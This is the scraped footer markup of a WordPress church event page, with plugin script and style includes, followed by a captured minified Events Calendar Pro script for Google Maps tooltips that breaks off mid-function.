</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tecset-customicon-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-custom-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='epta-frontend-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-style.css' type='text/css' media='all' />
<style id='epta-frontend-css-inline-css' type='text/css'>
#epta-template.epta-template-1 .epta-light-bg,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-title-date h2,
	#epta-template.epta-template-1 .epta-title-date .tecset-date,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a,
	#epta-template.epta-template-1 .epta-related-title h4,
	#epta-template.epta-template-1 .epta-related-title h4 a,
	#epta-template.epta-template-1 .epta-related-date{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-sidebar-area,
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		background-color:#efefef;
	}
	#epta-template.epta-template-1 .epta-share-area a {
		color:#222222;
	}
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		border-color:#efefef;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-day{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-mo{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-yr{
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-title h4 a {
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-date{
		color:#ffffff;
	}
	.epta-template-2 .epta-events-single-left {
		background:#efefef;
	}
	.epta-template-2 .epta-light-bg{
		background:#222222;
	}
	.epta-template-2 .epta-share-area a {
		color: #222222;
	}
	.epta-template-2 h2.tribe-events-single-section-title{
		background:#222222;
		color:#ffffff;

	}
	.epta-template-2 h3.tecset-share-title {
		color:#ffffff;
		background:#222222;

	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-details{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-venue{
		border-top:2px solid#222222;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-meta-group-schedule{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-share-area{
		border-top:2px solid#222222;
	}
	#tribe-events .epta-template-2 .tribe-events-button{
		color:#ffffff !important;
		background:#222222 !important;
	}
	.epta-template-2 li.tribe-events-nav-previous a{
		color:#ffffff;
	}
	.epta-template-2 li.tribe-events-nav-next a{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-single-left{
		border-right:2px solid#222222;
	}
	.epta-template-2 h3.epta-related-head{
		background:#222222;
		color:#ffffff;
	}
</style>
<link rel='stylesheet' id='epta-bootstrap-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-bootstrap.css' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/event\/science-of-mind-class\/2020-03-29\/","stats_nonce":"4e5a0174e8","share_counts":"3030ed190a","follow_counts":"3ade6adb58","total_counts":"7620fa68a8","media_single":"d72727fa77","media_total":"bc7f99b526","generate_all_window_nonce":"d67ba17b4d","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d087f8fb6d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c57cfeede7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"14147","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"14147\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "14147" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/csldallas.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","nonce":"8f900ba891","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"https:\/\/csldallas.org\/wp-login.php?redirect_to=https%3A%2F%2Fcsldallas.org%2Fevent%2Fscience-of-mind-class%2F2020-03-29%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.2.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-sharebutton.js" id="tecset-sharebutton-js"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.24.2" id="et-shortcodes-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-widget-countdown.js?ver=6.8.3" id="epta-events-countdown-widget-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c18e1735f6cdfff',t:'MTc2OTAyMDIxMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0
body_size: 5544
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.mapProviderGoogleMaps={},function($,obj){"use strict";var $document=$(document);obj.selectors={map:'[data-js="tribe-events-pro-map-map"]',googleMapsDefault:'[data-js="tribe-events-pro-map-google-maps-default"]',googleMapsPremium:'[data-js="tribe-events-pro-map-google-maps-premium"]',eventCardWrapper:'[data-js="tribe-events-pro-map-event-card-wrapper"]',eventTooltipTemplate:'[data-js="tribe-events-pro-map-event-tooltip-template"]',eventTooltipSlider:'[data-js="tribe-events-pro-map-event-tooltip-slider"]',eventTooltipSlide:'[data-js="tribe-events-pro-map-event-tooltip-slide"]',eventTooltipPrevButton:'[data-js="tribe-events-pro-map-event-tooltip-prev-button"]',eventTooltipNextButton:'[data-js="tribe-events-pro-map-event-tooltip-next-button"]',eventTooltipButtonDisabledClass:".tribe-events-pro-map__event-tooltip-navigation-button--disabled",eventActionLinkDetails:'[data-js="tribe-events-pro-map-event-actions-link-details"]',tribeCommonA11yHiddenClass:".tribe-common-a11y-hidden"},obj.state={mapsScriptLoaded:void 0!==window.google&&void 0!==window.google.maps,zoom:10},obj.handleTooltipSlideChange=function($container,state){return function(){var eventId=$(state.slider.slides[state.slider.activeIndex]).attr("data-event-id"),mapEventsSelectors=tribe.events.views.mapEvents.selectors,activeEventCardWrapperSelector='[data-event-id="'+eventId+'"]',$buttons=$container.find(mapEventsSelectors.eventCardButton),$eventCardWrapper=$container.find(mapEventsSelectors.eventCardWrapper+activeEventCardWrapperSelector),$button=$eventCardWrapper.find(mapEventsSelectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons),tribe.events.views.mapEvents.selectEvent($button),tribe.events.views.mapEventsScroller.isWithinScrollView($container,$eventCardWrapper)||tribe.events.views.mapEventsScroller.scrollTo($container,$eventCardWrapper)}},obj.getEventFromState=function(state,eventId){var eventObjects=state.events.filter((function(event){return event.eventId==eventId}));return!!eventObjects.length&&eventObjects[0]},obj.deinitTooltipSlider=function(slider){slider&&!slider.destroyed&&(slider.off("slideChange"),slider.destroy())},obj.initTooltipSlider=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),$tooltipSlider=$googleMapsPremium.find(obj.selectors.eventTooltipSlider);if($tooltipSlider.length){var state=$googleMapsPremium.data("tribeEventsState"),activeEventTooltipSlideSelector='[data-event-id="'+state.activeEventId+'"]',$initialSlide=$tooltipSlider.find(obj.selectors.eventTooltipSlide+activeEventTooltipSlideSelector);state.slider=new Swiper($tooltipSlider[0],{initialSlide:$initialSlide.attr("data-slide-index"),speed:0,resistanceRatio:0,allowTouchMove:!1,containerModifierClass:"tribe-swiper-container-",wrapperClass:"tribe-swiper-wrapper",slideClass:"tribe-swiper-slide",navigation:{prevEl:$tooltipSlider.find(obj.selectors.eventTooltipPrevButton)[0],nextEl:$tooltipSlider.find(obj.selectors.eventTooltipNextButton)[0],disabledClass:obj.selectors.eventTooltipButtonDisabledClass.className()}}),state.slider.on("slideChange",obj.handleTooltipSlideChange($container,state))}},obj.closeTooltip=function(state){obj.deinitTooltipSlider(state.slider),state.tooltip.close()},obj.openTooltip=function(tooltip,template,map,marker){tooltip.setContent(template),tooltip.open(map,marker)},obj.handleEventClick=function(event,$container,$button){var $eventCardWrapper,detailsLink;if($container.find(obj.selectors.map).data("tribeEventsState").isPremium){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState"),eventId=($eventCardWrapper=$button.closest(obj.selectors.eventCardWrapper)).attr("data-event-id"),eventObject=obj.getEventFromState(state,eventId);if(obj.closeTooltip(state),$container.trigger("closeNoVenueModal.tribeEvents"),eventObject){var $tooltipTemplate=$eventCardWrapper.find(obj.selectors.eventTooltipTemplate);obj.openTooltip(state.tooltip,$tooltipTemplate[0].textContent,state.map,eventObject.marker),state.activeEventId=eventId,$googleMapsPremium.data("tribeEventsState",state),state.map.panTo(eventObject.marker.getPosition())}else detailsLink=$eventCardWrapper.find(obj.selectors.eventActionLinkDetails).attr("href"),$container.trigger("openNoVenueModal.tribeEvents"),$container.trigger("setNoVenueModalLink.tribeEvents",[detailsLink])}else{var $googleMapsDefault=$container.find(obj.selectors.googleMapsDefault);$eventCardWrapper=$button.closest(obj.selectors.eventCardWrapper);var currentSrc=$googleMapsDefault.attr("src"),src=$eventCardWrapper.attr("data-src");$container.trigger("closeNoVenueModal.tribeEvents"),src&&currentSrc!==src?$googleMapsDefault.attr("src",src):src||(detailsLink=$eventCardWrapper.find(obj.selectors.eventActionLinkDetails).attr("href"),$container.trigger("openNoVenueModal.tribeEvents"),$container.trigger("setNoVenueModalLink.tribeEvents",[detailsLink]))}},obj.handleMarkerClick=function($container,marker){return function(){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState"),eventIds=marker.get("eventIds"),position=marker.getPosition(),mapEventsSelectors=tribe.events.views.mapEvents.selectors,activeEventCardWrapperSelector='[data-event-id="'+eventIds[0]+'"]',$buttons=$container.find(mapEventsSelectors.eventCardButton),$eventCardWrapper=$container.find(mapEventsSelectors.eventCardWrapper+activeEventCardWrapperSelector),$button=$eventCardWrapper.find(mapEventsSelectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons),tribe.events.views.mapEvents.selectEvent($button),tribe.events.views.mapEventsScroller.isWithinScrollView($container,$eventCardWrapper)||tribe.events.views.mapEventsScroller.scrollTo($container,$eventCardWrapper);var $tooltipTemplate=$eventCardWrapper.find(obj.selectors.eventTooltipTemplate);obj.closeTooltip(state),obj.openTooltip(state.tooltip,$tooltipTemplate[0].textContent,state.map,marker),state.activeEventId=eventIds[0],$googleMapsPremium.data("tribeEventsState",state),state.map.panTo(position)}},obj.handleMapClick=function($container,map){return function(){var 